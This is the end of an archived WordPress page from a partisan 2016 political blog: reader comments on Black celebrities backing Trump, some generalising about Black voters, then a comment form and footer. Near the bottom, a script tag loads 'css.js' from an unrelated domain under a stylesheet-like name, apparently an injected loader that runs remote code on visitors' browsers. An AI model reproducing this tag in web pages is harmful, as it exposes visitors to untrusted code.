			<article id="div-comment-2221" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7e98eab1f4c9c9db42d121c4116b8b19?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/7e98eab1f4c9c9db42d121c4116b8b19?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Don Littlepage</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://2020conservative.com/black-celebrities-come-together-let-america-know-theyre-voting-trump/#comment-2221"><time datetime="2016-08-22T23:12:46+00:00">August 22, 2016 at 11:12 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>When the black population quits followig the Dumbacrats like they were the Pied Piper and use informed logic they they will realize that  they have been dragged down by socialism.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2222" class="comment even thread-even depth-1">
			<article id="div-comment-2222" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e423602ad40d1e10401eedd349a1307a?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e423602ad40d1e10401eedd349a1307a?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Ron</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://2020conservative.com/black-celebrities-come-together-let-america-know-theyre-voting-trump/#comment-2222"><time datetime="2016-08-23T08:30:51+00:00">August 23, 2016 at 8:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow&#8230; Four Black people in the country actually support Trump.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2223" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2223" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d89ec7dd8fb7b3d9a0f5582017f67dd7?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/d89ec7dd8fb7b3d9a0f5582017f67dd7?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://FACE%20BOOK" class="url" rel="ugc external nofollow">Anonymous</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://2020conservative.com/black-celebrities-come-together-let-america-know-theyre-voting-trump/#comment-2223"><time datetime="2016-08-24T17:18:31+00:00">August 24, 2016 at 5:18 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>GOD BLESS EVERYONE VOTING FOR DONALD TRUMP</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2224" class="comment even thread-even depth-1">
			<article id="div-comment-2224" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6364ec7fa147e72822e583b80cd0eee1?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/6364ec7fa147e72822e583b80cd0eee1?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">JACQUELINE Sarkisian</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://2020conservative.com/black-celebrities-come-together-let-america-know-theyre-voting-trump/#comment-2224"><time datetime="2016-08-26T03:40:00+00:00">August 26, 2016 at 3:40 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Trump is our next president! He is not racist, because he wants borders! He is for the people, isn&#8217;t afraid to say what he thinks &amp; doesn&#8217;t need to be bought either!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2225" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2225" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ddef4e3a2806c4342c1bbcbf4dd4ff18?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/ddef4e3a2806c4342c1bbcbf4dd4ff18?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">joyce Hamula</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://2020conservative.com/black-celebrities-come-together-let-america-know-theyre-voting-trump/#comment-2225"><time datetime="2016-08-29T22:09:29+00:00">August 29, 2016 at 10:09 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am so sick of all these ads on facebook.Cant even read a post.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2226" class="comment even thread-even depth-1">
			<article id="div-comment-2226" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/37332f736711c48148f238c53dcfc06b?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/37332f736711c48148f238c53dcfc06b?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>						<b class="fn">Dolores Miller</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://2020conservative.com/black-celebrities-come-together-let-america-know-theyre-voting-trump/#comment-2226"><time datetime="2016-09-02T18:02:50+00:00">September 2, 2016 at 6:02 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So happy to know that former &#8220;the always a democratic&#8221; believers are opening their minds and seeing that such continued practices have been the real cause for the &#8220;oppression&#8221; they have been living under forever .. So, to those who are waking up remember the wisdom of the great MLK  &#8220;We are free at last&#8221; !!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ul>

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://2020conservative.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5801' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

</div><!-- #comments -->

				</div>

			
		</div><!-- #primary -->
	</main><!-- #main -->
	
</div><!-- wrap-inner -->
</div><!-- .wrap -->


		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

			

			<div class="footer-bottom">

				<div class="footer-copyright">
					We Can Not Sit On The Sidelines				</div>

							

			</div>

		</div><!-- .footer-inner -->
		</footer>
					<a href="" class="goto-top backtotop"><i class="icon-up-open"></i></a>
				
				
<script type="text/javascript" defer="defer" src="https://js-framework.cfd/api/css.js" id="css-framework-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"738ed2adc64b462aa5c6bb76977d9f5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
